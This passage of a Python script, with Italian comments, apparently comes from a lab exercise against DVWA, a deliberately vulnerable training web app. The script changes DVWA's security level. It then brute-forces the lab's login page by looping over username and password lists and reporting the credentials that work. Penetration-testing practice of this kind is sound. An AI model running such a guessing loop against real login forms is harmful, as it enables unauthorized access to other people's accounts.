 53 # Cambio del livello di sicurezza su DVWA
54 url_sicurezza = "http://" + indirizzo_ip + "/dvwa/security.php"
55 livello_sicurezza = input("Scegli il livello di sicurezza (low, medium, high): ")
56 dati_sicurezza = {'security': livello_sicurezza, 'seclev_submit': 'Submit'}
57
58 # Effettua una richiesta POST per cambiare il livello di sicurezza del sito
59 risposta = sessione.post(url_sicurezza, data=dati_sicurezza)
60 if risposta.status_code == 200:
61     # Stampa il successo del cambiamento di sicurezza con colorazione verde
62     print(Fore.GREEN + "Livello di sicurezza cambiato con successo." + Style.RESET_ALL)
63 else:
64     # Stampa un errore se il cambio di sicurezza non è riuscito, con colorazione rossa
65     print(Fore.RED + "Errore nel cambio del livello di sicurezza." + Style.RESET_ALL)
66
67 # Tentativo di login su un'altra pagina per confermare le credenziali
68 url_forza_bruta = "http://" + indirizzo_ip + "/dvwa/vulnerabilities/brute/"
69 print("Prova di login all'URL:", url_forza_bruta)
70
71 # Ciclo attraverso tutte le combinazioni di username e password per un ulteriore tentativo di login
72 for username in lista_username:
73     for password in lista_password:
74         # Stampa il tentativo di login con colorazione gialla
75         print(Fore.YELLOW + f"Tentativo di login con: {username} - {password}" + Style.RESET_ALL)
76         # Prepara l'URL con le credenziali inserite
77         url_con_credenziali = f"{url_forza_bruta}?username={username}&password={password}&Login=Login"
78         # Effettua una richiesta GET per il login
79         risposta = sessione.get(url_con_credenziali)
80
81         # Verifica se il login è riuscito
82         if "Username and/or password incorrect." not in risposta.text:
83             # Stampa un messaggio di successo con colorazione verde
84             print(Fore.GREEN + "Login riuscito con username = " + username + " e password = " + password + Style.RESET_ALL)
85             print(Fore.GREEN + """
86                   /\_/\\
87                  ( o.o )
88                   > ^ <
89                 """ + Fore.RESET)
90             break  # Interrompe il ciclo interno se il login è riuscito
91     else:
92         continue  # Continua con il prossimo username se il login fallisce
93     break  # Interrompe il ciclo esterno se il login è riuscito
94